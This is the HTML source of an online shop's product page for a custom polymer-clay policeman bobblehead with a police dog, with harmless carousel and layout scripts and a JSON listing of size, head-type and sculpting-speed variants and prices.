        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Fully%20Custom%20Policeman%20Bobblehead%20with%20Police%20Dog&amp;url=https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog&amp;media=//www.bobblegifts.com/cdn/shop/products/BG429_1024x1024.jpg?v=1639549387&amp;description=Fully%20Custom%20Policeman%20Bobblehead%20with%20Police%20Dog" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobble">Bobble</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobbleheads">bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom">custom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fullycustom">fullycustom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/policemen">Policemen</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/fully-custom-policeman-bobblehead-with-police-dog?variant=39862760177700" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6881948008484,"title":"Fully Custom Policeman Bobblehead with Police Dog","handle":"fully-custom-policeman-bobblehead-with-police-dog","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_5906d2cf-6880-4d91-80cc-2302a7a66186.jpg?v=1695214439\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_9a4beb91-c4c1-4235-8a92-09c697db006c.jpg?v=1695214460\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_95533ab8-f0f5-489d-8e2e-4d276604f10c.jpg?v=1695214496\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_16fa6f5a-8b4e-4fa0-ab98-00ef60d31e93.gif?v=1695214516\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_1610df52-baea-46c1-8505-c83d1d718394.jpg?v=1695214537\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_74f0305b-e286-49f8-bdbb-c57b3c0424cd.jpg?v=1695214557\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-12-15T14:20:43+08:00","created_at":"2021-12-15T14:17:31+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobble","bobbleheads","custom","fullycustom","Needbase","Policemen"],"price":9900,"price_min":9900,"price_max":14300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39862760177700,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":9900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760210468,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760243236,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760276004,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760308772,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760341540,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760374308,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760407076,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760439844,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760472612,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760505380,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760538148,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760570916,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760603684,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760636452,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760669220,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760701988,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":13300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760734756,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21385264955428,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","width":600},{"alt":null,"id":23157132918820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_5906d2cf-6880-4d91-80cc-2302a7a66186.jpg?v=1695214439\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_9a4beb91-c4c1-4235-8a92-09c697db006c.jpg?v=1695214460\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_95533ab8-f0f5-489d-8e2e-4d276604f10c.jpg?v=1695214496\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_16fa6f5a-8b4e-4fa0-ab98-00ef60d31e93.gif?v=1695214516\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_1610df52-baea-46c1-8505-c83d1d718394.jpg?v=1695214537\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_74f0305b-e286-49f8-bdbb-c57b3c0424cd.jpg?v=1695214557\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very 